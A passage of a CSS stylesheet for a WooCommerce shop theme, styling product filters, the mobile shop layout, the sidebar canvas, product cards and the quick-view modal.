	-webkit-transform: rotate(45deg);
}
.toolbar-products .category-filter {
	list-style: none;
	padding-left: 0;
	margin: 0;
	text-align: center;
}
.toolbar-products .category-filter li {
	display: inline-block;
	margin: 0 17px;
	position: relative;
	overflow: hidden;
}
.toolbar-products .category-filter li a {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #919191;
	position: relative;
	padding-bottom: 8px;
}
.toolbar-products .category-filter li a::before {
	border-bottom: 1px solid #ffa749;
	bottom: 0;
	left: 0;
	content: "";
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.toolbar-products .category-filter li.active a,
.toolbar-products .category-filter li a:hover {
	color: #ffa749;
}
.toolbar-products .category-filter li.active a::before,
.toolbar-products .category-filter li a:hover::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label > span {
	font-size: 16px;
	color: #919191;
	font-weight: 400;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label > span::before {
	margin-right: 12px;
}
div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active > span::before, div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover > span::before {
	background: #ffa749;
	border: 1px double #ffa749;
	color: #ffa749;
	height: 9px;
	width: 9px;
}
.prdctfltr_filter .prdctfltr_regular_title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 12px;
	text-transform: uppercase;
	color: #000000;
	letter-spacing: 2px;
	margin-bottom: 20px;
	font-weight: 500;
}
div .prdctfltr_customize_block .prdctfltr_customize_color {
	display: block;
	width: 15px;
	height: 15px;
	border: 1px solid #e5e5e5;
	border-radius: 50%;
}
label .prdctfltr_customize_block {
	padding: 2px;
	overflow: hidden;
	border: 1px solid transparent;
	border-radius: 50%;
}
div label.prdctfltr_active .prdctfltr_customize_block, div label:hover .prdctfltr_customize_block {
	padding: 2px;
	border: 1px solid #222;
	box-shadow: 0 0 0;
}
.prdctfltr_wc .prdctfltr_buttons {
	margin-top: 20px;
	padding: 0 10px 0px;
	text-align: center;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_customize {
	border-color: #e5e5e5;
	color: #919191;
	font-weight: 500;
	border: 1px solid;
	border-radius: 50%;
	width: 35px;
	height: 35px;
	text-align: center;
	margin: 0 15px 12px 0;
	font-size: 12px;
	line-height: 36px;
	padding: 0;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_active .prdctfltr_customize,
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_hover:hover .prdctfltr_customize {
	color: #000;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_ft_none .prdctfltr_customize {
	font-size: 10px;
	text-transform: uppercase;
}
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_customize:hover
.prdctfltr_filter.prdctfltr_attributes.prdctfltr_pa_size.prdctfltr_single .prdctfltr_active .prdctfltr_customize {
	border-color: #000;
	color: #000;
}
.prdctfltr_wc .prdctfltr_terms_customized_color .prdctfltr_checkboxes label {
	height: 20px;
	display: inline-block;
}
.prdctfltr_filter.prdctfltr_text label {
	margin-bottom: 10px;
}
.prdctfltr_wc div.prdctfltr_buttons {
	padding: 0 10px 30px;
}
.prdctfltr_woocommerce_filter_submit,
.prdctfltr_sale,
.prdctfltr_instock {
	background: #000;
	color: #fff;
	line-height: 44px;
	padding: 0 20px;
	position: relative;
	display: inline-block;
	top: -3px;
}
.prdctfltr_woocommerce.pf_default a.prdctfltr_woocommerce_filter_submit {
	margin-right: 6px;
}
.prdctfltr_wc.prdctfltr_wc_regular div.prdctfltr_buttons label {
	margin: 0;
}
.prdctfltr_wc div.prdctfltr_buttons label, .prdctfltr_wc div.prdctfltr_buttons span {
	color: #fff;
	line-height: 44px;
}
.prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons > span {
	margin-bottom: 10px;
}
.prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span {
	background: #000;
	color: #fff;
	line-height: 44px;
	padding: 0 20px;
	position: relative;
	display: inline-block;
	top: -1px;
}
.prdctfltr_woocommerce_filter_submit:hover, .prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span:hover, .prdctfltr_sale:hover,
.prdctfltr_instock:hover {
	background: #ffa749;
	color: #ffffff;
}
.prdctfltr_wc .prdctfltr_filter_title {
	font-size: 0;
}
.prdctfltr_wc .prdctfltr-bars::before {
	content: "\f107" !important;
	font-family: Flaticon !important;
}
div.prdctfltr_wc .prdctfltr_filter_title .prdctfltr_woocommerce_filter {
	font-size: 20px;
}
/*Filter category images*/
.prdctfltr_sc .products {
	padding: 0;
}
.prdctfltr_sc .products li {
	list-style: none;
	padding: 0 20px;
	text-align: center;
	margin-bottom: 20px;
	display: inline-block;
}
.prdctfltr_sc h2.woocommerce-loop-category__title {
	font-size: 16px;
	margin: 20px 0;
}
.prdctfltr_sc.hide-cat-thumbs .product-category img.fami-img {
	display: none !important;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title:hover {
	color: #ffa749;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #a6a6a6;
	position: relative;
	padding-bottom: 5px;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title::before {
	border-bottom: 1px solid #ffa749;
	bottom: 0;
	left: 0;
	content: '';
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title:hover::before, .prdctfltr_sc.hide-cat-thumbs .product-categoryh2.woocommerce-loop-category__title.active a::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title {
	letter-spacing: 2px;
	font-size: 12px;
	margin: 0;
	text-transform: uppercase;
}
.prdctfltr_sc .product-info {
	position: relative;
	overflow: hidden;
	margin-top: 17px;
	margin-bottom: 3px;
	text-align: left;
}
.prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button {
	background: #000;
	line-height: 54px;
	display: inline-block;
	color: #fff;
	font-size: 12px;
	padding: 0 55px;
	white-space: nowrap;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 500;
}
.prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button:hover {
	background: #ffa749;
	color: #fff;
}
@media (max-width: 992px) {
	.prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button {
		color: #000;
		font-weight: 600;
		background: #f8f8f8
	}
}
/*arrow*/
.product-toolbar .post-navigation .nav-links > div {
	display: inline-block;
}
.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_buttons label {
	font-weight: 500;
}
/* Shop/Products page on real mobile */

.toolbar-products-mobile .cat-item a::before,
.real-mobile-toolbar.toolbar-products-shortcode .cat-item a::before {
	border-bottom: 1px solid;
	content: "";
	position: absolute;
	left: 0;
	opacity: 0;
	bottom: 0;
	right: 0;
}
.toolbar-products-mobile .cat-item, .real-mobile-toolbar.toolbar-products-shortcode .cat-item {
	display: inline-block;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
	position: relative;
	padding-bottom: 3px;
}
.toolbar-products-mobile .cat-item a, .toolbar-products-shortcode .cat-item a {
	color: #919191;
	margin-right: 25px;
	position: relative;
	display: block;
}
.toolbar-products-mobile .cat-item.active a::before, .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active a::before {
	opacity: 1
}
.toolbar-products-mobile .cat-item.active, .toolbar-products-mobile .cat-item.active a,
.real-mobile-toolbar.toolbar-products-shortcode .cat-item.active, .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active a {
	color: #ffa749;
}
.category-filter-mobile.owl-carousel .owl-nav > div, .category-filter-mobile.owl-carousel:hover .owl-nav > div {
	opacity: 1;
	right: -13px;
	width: 26px;
	font-size: 20px;
	height: 30px;
	top: 0;
	line-height: 32px;
	transform: none;
	background: #fff;
}
.category-filter-mobile.owl-carousel .owl-nav > div.owl-prev {
	right: -45px;
	left: auto;
}
.category-filter-mobile.owl-carousel .owl-nav > div.owl-next {
	right: -70px;
}
.category-filter-mobile.owl-carousel .owl-nav > .owl-next.disabled,
.category-filter-mobile.owl-carousel .owl-nav > .owl-prev.disabled {
	color: #cecece;
}
.toolbar-products-mobile .part-filter-wrap {
	float: none;
	width: auto;
}
.toolbar-products-mobile .part-filter-wrap .filter-toggle {
	position: fixed;
	z-index: 1000;
	top: 40%;
	right: 0;
	color: #fff;
	background-color: #141414;
	width: 31px;
	height: 46px;
	line-height: 46px;
	font-size: 18px;
	text-align: center;
	border-radius: 5px 0 0 5px;
}
.toolbar-products-mobile .part-filter-wrap .filter-toggle i {
	width: 100%;
}
.toolbar-products-mobile .part-filter-wrap .filter-toggle:hover {
	color: #fff;
	background-color: #ffa749;
}
.toolbar-products-mobile .part-cats-list-wrap, .toolbar-products-shortcode.real-mobile-toolbar .part-cats-list-wrap {
	float: none;
	width: auto;
	overflow-x: visible;
	padding-right: 60px;
}
.toolbar-products-shortcode.real-mobile-toolbar .category-filter {
	padding-left: 30px;
}
div .row.mobile-shop-real {
	margin-left: -25px;
	margin-right: -25px;
}
.enable-shop-page-mobile .shop-page .products-list svg {
	display: none;
}
.enable-shop-page-mobile .shop-page .products-size.products-list {
	height: 5px;
	width: 15px;
	position: relative;
	display: inline-block;
	color: #919191;
	margin: 0 5px;
	border-top: 2px solid;
}
.enable-shop-page-mobile .shop-page .products-size.products-list::before {
	content: "";
	position: absolute;
	border-bottom: 2px solid;
	top: -8px;
	left: 0;
	width: 100%;
}
.enable-shop-page-mobile .shop-page .products-size.products-list::after {
	content: "";
	position: absolute;
	border-bottom: 2px solid;
	width: 100%;
	left: 0;
	bottom: -3px;
}
.enable-shop-page-mobile .shop-page a.products-size.products-list.active {
	color: #ffa749;
}
.prdctfltr_woocommerce.pf_sidebar .prdctfltr_woocommerce_ordering, .prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_woocommerce_ordering, .prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_woocommerce_ordering, .prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_woocommerce_ordering {
	z-index: 100000 !important;
}
.enable-shop-page-mobile .shop-page .product-item {
	list-style: none;
	border: 1px solid #eaeaea;
	margin-bottom: -1px;
	padding: 0;
	margin-right: -1px;
}
.enable-shop-page-mobile .shop-page .product-info {
	min-height: 85px;
	padding-left: 18px;
}
.enable-shop-page-mobile .shop-page .product-inner .product-title {
	color: #000;
}
.enable-shop-page-mobile .shop-page .product-inner .price {
	color: #ffa749;
	padding-bottom: 10px;
}
.enable-shop-page-mobile .shop-page .product-inner .add_to_cart_button,
.enable-shop-page-mobile .shop-page .product-inner .added_to_cart,
.enable-shop-page-mobile .shop-page .product-inner .product_type_variable,
.enable-shop-page-mobile .shop-page .product-inner .product_type_simple,
.enable-shop-page-mobile .shop-page .product-inner .product_type_external,
.enable-shop-page-mobile .shop-page .product-inner .product_type_grouped {
	display: none;
}
.enable-shop-page-mobile .shop-page div .row.product-grid {
	margin-left: -16px;
	margin-right: -16px;
}
.enable-shop-page-mobile .banner-page.hero-banner-page {
	display: none
}
/* enable-shop-page-mobile Cart */
.enable-shop-page-mobile .woocommerce-page-headermid .title-page {
	font-size: 32px;
	text-align: center;
}
.enable-shop-page-mobile .woocommerce-page-headermid {
	text-align: left;
	padding: 20px 3px;
}
.enable-shop-page-mobile .breadcrumb-trail.breadcrumbs {
	display: none;
}
.enable-shop-page-mobile .banner-page.no_background {
	min-height: 90px !important;
	margin: 0 !important;
}
.enable-shop-page-mobile .woocommerce-page-headermid .trail-items {
	padding: 0 3px;
	background-color: transparent;
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a {
	display: inline-block;
	height: auto;
	background: transparent !important;
	line-height: 20px;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #919191;
	padding: 0 0 10px;
	text-align: center;
	position: relative;
	border-radius: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a:hover,
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover.active a {
	color: #ffa749;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover.active a::before {
	opacity: 1;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a::before {
	border-bottom: 1px solid;
	content: "";
	position: absolute;
	left: 0;
	opacity: 0;
	bottom: 0;
	right: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover {
	width: auto;
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce-page-header {
	padding: 5px 0 25px;
	border-bottom: 1px solid #ebebeb;
	margin: 0 -35px;
	overflow-x: auto;
}
.enable-shop-page-mobile .woocommerce-page-header ul {
	padding: 0 0 3px;
	white-space: nowrap;
	text-align: center;
	min-width: 500px;
}
.shop_table_mobile th, .shop_table_mobile td {
	border-width: 1px 0;
	padding: 0;
}
.shop_table_mobile td.product-thumbnail > a {
	width: 88px;
	display: inline-block;
}
.shop_table_mobile input[type="text"] {
	border: 1px solid #dddddd;
	border-radius: 0 !important;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	padding: 0;
	text-align: center;
	-webkit-appearance: none;
	appearance: none;
}
.shop_table_mobile .product-info .quantity {
	font-size: 0;
}
.prdctfltr_wc.prdctfltr_mobile {
	margin-bottom: 20px;
}
.sidebar .prdctfltr_wc .prdctfltr-bars::before {
	font-size: 0;
}
.prdctfltr_woocommerce.pf_sidebar div.prdctfltr_close_sidebar,
.prdctfltr_woocommerce.pf_sidebar_right div.prdctfltr_close_sidebar,
.prdctfltr_woocommerce.pf_sidebar_css div.prdctfltr_close_sidebar,
.prdctfltr_woocommerce.pf_sidebar_css_right div.prdctfltr_close_sidebar {
	font-size: 14px;
	color: #000;
	padding: 14px 15px 10px;
}
.prdctfltr_mobile .prdctfltr_buttons > span {
	margin-bottom: 15px;
	width: 100%;
	
}
.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_mobile div.prdctfltr_buttons label,
.prdctfltr_wc.prdctfltr_mobile .prdctfltr_buttons .prdctfltr_reset span {
	width: 100%;
	margin: 0;
}
.enable-shop-page-mobile .checkout-before-top .woocommerce-info {
	margin: 0 0 30px;
}
@media (min-width: 360px) and (max-width: 767px) {
	.enable-shop-page-mobile .shop-page .product-item {
		width: 50%;
	}
	.enable-shop-page-mobile .shop-page .products_list-size-3 .product-item {
		width: 100%;
	}
	.enable-shop-page-mobile .shop-page .owl-carousel .product-item {
		width: 100%;
	}
	.enable-shop-page-mobile .shop-page .product-inner .product-title {
		font-size: 14px;
	}
}
/* ==========================================================================
   8.2 FILTER CANVAS
========================================================================== */
.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
	left: -17px;
	width: 3px;
	background: #ffa749;
	opacity: 0.6;
	transition: width 0.4s ease 0s;
	-o-transition: width 0.4s ease 0s;
	-webkit-transition: width 0.4s ease 0s;
}
.scrollbar-macosx > .scroll-element.scroll-y:hover .scroll-bar {
	width: 5px;
}
.menu-scroll .scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
	left: -3px;
}
/*end scrollbar*/
.sidebar-canvas .scrollbar-macosx {
	max-height: -webkit-calc(100vh - 156px);
	max-height: -moz-calc(100vh - 156px);
	max-height: calc(100vh - 156px);
}
.sidebar-canvas-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.24);
	z-index: 10;
}
.sidebar-canvas-open .sidebar-canvas-overlay {
	left: 0
}
.page-wrapper {
	position: relative;
	width: 100%;
	transition: margin 0.4s;
	background-attachment: fixed;
	background-size: cover;
	display: inline-block;
	float: left;
	height: 100%;
}
.sidebar-canvas-open .page-wrapper {
	margin-left: 360px;
}
.sidebar-canvas {
	position: fixed;
	top: 0;
	width: 360px;
	left: -360px;
	padding: 78px 0;
	height: 100%;
	background: #ffffff;
	transition: left 0.4s;
	z-index: 999;
}
.sidebar-canvas-open .sidebar-canvas {
	left: 0;
}
.sidebar-canvas-inner {
	padding: 0 40px;
}
.btn-canvas {
	font-size: 12px;
	color: #ffffff;
	min-width: 66px;
	height: 35px;
	line-height: 35px;
	padding: 0 14px 0 18px;
	background-color: #000000;
	position: fixed;
	top: 237px;
	left: -16px;
	display: block;
	transition: left 0.4s;
	cursor: pointer;
	z-index: 999;
	transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
}
.btn-canvas::after {
	content: '';
	display: inline-block;
	width: 20px;
	margin-left: 8px;
	border-bottom: 1px solid;
	margin-bottom: 3px;
	position: absolute;
	top: 50%;
}
.sidebar-canvas-open .btn-canvas {
	left: 345px
}
/* ==========================================================================
   8.3 PRODUCT ITEM
========================================================================== */
.product-thumb {
	position: relative;
	overflow: hidden;
}
.product-item .thumb-link {
	width: 100%;
	display: block;
	position: relative;
	transition: all 0.5s linear 0s;
	-o-transition: all 0.5s linear 0s;
	-webkit-transition: all 0.5s linear 0s;
}
.product-item .thumb-link img {
	width: 100%;
}
.product-second-figure {
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	z-index: 1;
	right: 0;
	top: 0;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
}
.product-inner:hover .product-second-figure {
	opacity: 1;
	visibility: visible;
}
.product-list-owl .product-item {
	margin: 0;
}
.btn-wrap.owl-btn-wrap {
	text-align: center;
}
a.button.btn.nomos-button.owl-btn-link {
	font-size: 12px;
	box-shadow: 0 0 0;
	background: #000;
	color: #fff;
	border-radius: 0;
	line-height: 52px;
	height: 52px;
	padding: 0 20px;
	letter-spacing: 2px;
	font-weight: 500;
	margin: 080px 0;
}
a.button.btn.nomos-button.owl-btn-link:hover {
	background: #ffa749;
	color: #fff;
}
/*.flash*/
.flash {
	position: absolute;
	top: 0;
	left: 11px;
	z-index: 2;
}
.onsale, .onnew {
	display: block;
	margin-top: 9px;
	padding: 0 10px;
	min-width: 52px;
	height: 26px;
	border-radius: 26px;
	line-height: 26px;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #ffffff;
	text-align: center;
	background: #6ae08c;
}
/*.yith-wcqv-button*/
.product-inner:hover .yith-wcqv-button {
	opacity: 1;
	visibility: visible;
}
.yith-wcqv-button {
	opacity: 0;
	visibility: hidden;
	display: block;
	width: 88px;
	height: 88px;
	border-radius: 50%;
	padding: 0 19px;
	position: absolute;
	bottom: -44px;
	right: -44px;
	font-size: 0;
	line-height: 50px;
	color: #000000;
	text-align: left;
	background-color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 4;
}
.yith-wcqv-button::before {
	font-family: 'Simple-Line-Icons', sans-serif;
	content: '\e090';
	font-size: 14px;
}
.yith-wcqv-button:hover {
	color: #ffa749;
}
/*blockUI blockOverlay*/
.yith-wcqv-button .blockUI.blockOverlay {
	display: none !important;
}
/*#yith-quick-view-modal*/
#yith-quick-view-modal {
	z-index: 99999999;
}
#yith-quick-view-modal .yith-quick-view-overlay {
	background-color: rgba(48, 51, 55, 0.66);
}
#yith-quick-view-modal .yith-wcqv-wrapper {
	width: 1257px !important;
	height: 670px !important;
	max-width: -webkit-calc(100% - 30px);
	max-width: -moz-calc(100% - 30px);
	max-width: calc(100% - 30px);
	max-height: -webkit-calc(100% - 30px);
	max-height: -moz-calc(100% - 30px);
	max-height: calc(100% - 30px);
}
#yith-quick-view-modal.loading,
#yith-quick-view-modal.loading .yith-quick-view-modal {
	visibility: visible;
	opacity: 1;
	
}
#yith-quick-view-modal.loading .yith-quick-view-overlay::before {
	font-family: 'FontAwesome', sans-serif;
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
	content: "\f110";
	font-size: 80px;
	color: #ffffff;
	display: inline-block;
	position: absolute;
	top: 48%;
	left: 48%;
}
#yith-quick-view-modal.open .yith-wcqv-main {
	overflow: hidden;
	-webkit-box-shadow: 0 7px 32px 3px rgba(0, 0, 0, 0.14);
	-moz-box-shadow: 0 7px 32px 3px rgba(0, 0, 0, 0.14);
	box-shadow: 0 7px 32px 3px rgba(0, 0, 0, 0.14);
}
/*#yith-quick-view-close*/
#yith-quick-view-close {
	cursor: pointer;
	position: absolute;
	right: 8px;
	top: 8px;
	width: 45px;
	height: 45px;
	border: none;
	font-size: 0;
	display: block;
	opacity: 1;
	color: #919191;
}
#yith-quick-view-close:hover {
	color: #ffa749;
}
#yith-quick-view-close::before,
#yith-quick-view-close::after {
	border-bottom: 2px solid;
	content: "";
	left: 14px;
	position: absolute;
	top: 19px;
	width: 17px;
}
#yith-quick-view-close::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#yith-quick-view-close::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#yith-quick-view-content .product-media {
	position: relative;
}
#yith-quick-view-content .owl-carousel.nav-caret .owl-nav .owl-prev {
	left: 2px;
}
#yith-quick-view-content .owl-carousel.nav-caret .owl-nav .owl-next {
	right: 2px;
}
#yith-quick-view-content .onsale {
	top: 0;
	left: auto;
	right: 11px;
	display: inline-block;
	z-index: 1;
}
#yith-quick-view-content div.images {
	width: 44.5967749%;
	position: relative;
}
#yith-quick-view-content div.summary {
	width: 55.4032251%;
	padding: 67px 0 40px 88px;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100%;
}
#yith-quick-view-content div.summary .summary-content {
	padding-right: 40px;
	height: 100%;
}
#yith-quick-view-content .summary .social-share .nomos-social {
	left: 0;
	transform: none;
}
#yith-quick-view-content div.images .owl-nav {
	display: none;
}
#yith-quick-view-content .owl-carousel .owl-dots {
	bottom: 20px;
}
#yith-quick-view-content .owl-carousel .owl-dots .owl-dot {
	width: 14px;
	height: 14px;
	position: relative;
	background: transparent;
	cursor: pointer;
}
#yith-quick-view-content .owl-carousel .owl-dots .owl-dot:hover::before, #yith-quick-view-content .owl-carousel .owl-dots .owl-dot.active::before {
	opacity: 1;
	transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
}
#yith-quick-view-content .owl-carousel .owl-dots .owl-dot::before {
	content: "";
	border: 2px solid #000;
	top: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	bottom: 0;
	transform: scale(0.8);
	-o-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-o-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-webkit-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
}
#yith-quick-view-content .owl-carousel .owl-dots .owl-dot:hover::after, #yith-quick-view-content .owl-carousel .owl-dots .owl-dot.active::after {
	transform: scale(0);
	-o-transform: scale(0);
	-webkit-transform: scale(0);
}
#yith-quick-view-content .owl-carousel .owl-dots .owl-dot::after {
	background: #000;
	height: 6px;
	content: "";
	width: 6px;
	display: inline-block;
	position: absolute;
	border-radius: 50%;
	top: 4px;
	left: 4px;
	right: 4px;
	transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	bottom: 4px;
}
#yith-quick-view-content .woocommerce-product-gallery .flex-viewport {
	min-height: 670px;
}
#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	position: absolute;
	z-index: 2;
	text-align: center;
	bottom: 0;
}
#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 50px;
	display: inline-block;
	padding: 0;
	margin: 5px 2.5px;
	cursor: pointer;
}
#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img {
	border: 1px solid #e5e5e5;
}
#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img.flex-active {
	border: 1px solid #ffa749;
}
#yith-quick-view-content figure.woocommerce-product-gallery__wrapper {
	overflow: hidden;
	height: calc(100% - 60px);
}
#yith-quick-view-content .woocommerce-product-gallery__image {
	height: 100%;
}
#yith-quick-view-content form.cart {
	position: relative;
	display: inline-block;
	margin-bottom: -51px;
	width: 100%;
}
#yith-quick-view-content .summary form + .yith-wcwl-add-to-wishlist {
	clear: left;
	position: relative;
	width: 273px;
	margin: 35px 0;
}
#yith-quick-view-content .summary .stock {
	margin-top: 15px;
	margin-left: 10px;
}
.yith-wcqv-wrapper div#report_abuse_form, .yith-wcqv-wrapper #report_abuse {
	display: none;
}
/*.product-item*/
.product-list-grid {
	padding-left: 0;
}
.product-item {
	list-style: none;
	margin-bottom: 40px;
}
.product-info {
	position: relative;
	overflow: hidden;
	margin-top: 17px;
	margin-bottom: 3px;
}
.product-inner .product-title {
	display: inline-block;
	font-size: 16px;
	line-height: 16px;
	font-weight: 400;
	color: #919191;
	margin-bottom: 8px;
	margin-top: 10px;
}
.product-inner .product-title a {
	color: inherit;
}
.product-inner .product-title a:hover {
	color: #ffa749;
}
.woocs_price_code ins {
	text-decoration: none;
	padding-left: 5px;
}
.product-inner .price {
	width: 100%;
	display: block;
	font-size: 16px;
	line-height: 16px;
	color: #000000;
	font-weight: 500;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
}
.product-inner .price del {
	font-size: 14px;
	color: #919191;
}
.price ins {
	text-decoration: none;
}
/*product style 3*/
.product-list-owl.owl-carousel .owl-nav > div {
	top: calc(50% - 40px);
}
.product-list-owl.owl-carousel {
	margin: 0;
}
.style-3 .product-inner {
	position: relative;
}
.style-3 .product-info-inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 25px;
	z-index: 3;
	opacity: 0;
	transition: opacity 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s;
	-webkit-transition: opacity 0.3s ease 0s;
}
.product-list-owl .style-3:hover .product-info-inner {
	bottom: 0;
	opacity: 1;
}
.product-list-owl .style-3 .product-second-figure {
	display: none;
}
.product-list-owl .style-3 form.variations_form {
	display: none;
}
.product-list-owl .style-3:hover .product-info-inner::before {
	height: 100%;
}
.product-list-owl .style-3 .product-info-inner::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	background: rgba(255, 255, 255, .8);
	bottom: 0;
	z-index: -1;
	transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	height: 0;
}
.product-list-owl .style-3 .product-info-inner .star-rating {
	display: none;
}
.style-3 .yith-wcqv-button {
	padding: 2px 21px;
	border-radius: 50%;
	color: #fff;
	cursor: pointer;
	background: #ffa749;
}
.style-3 .yith-wcqv-button:hover {
	opacity: 1;
	bottom: -40px;
	visibility: visible;
	padding: 5px 23px;
	right: -40px;
	color: #fff;
}
.style-3 .product-inner .product-title {
	display: inline-block;
	font-size: 24px;
	line-height: 28px;
	color: #000000;
	margin-bottom: 17px;
}
.style-3 .product-inner .price {
	font-size: 20px;
	color: #acacac;
	font-weight: 400;
	display: inline-block;
}
.product-list-owl .style-3 .flash {
	display: none;
}
.style-3 .star-rating {
	display: table;
	margin: 0 auto 10px;
}
@-webkit-keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}
	
	50% {
		opacity: 1;
	}
}
@keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}
	
	50% {
		opacity: 1;
	}
}
@-webkit-keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}
	
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}
	
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}
/*.add_to_cart_button*/
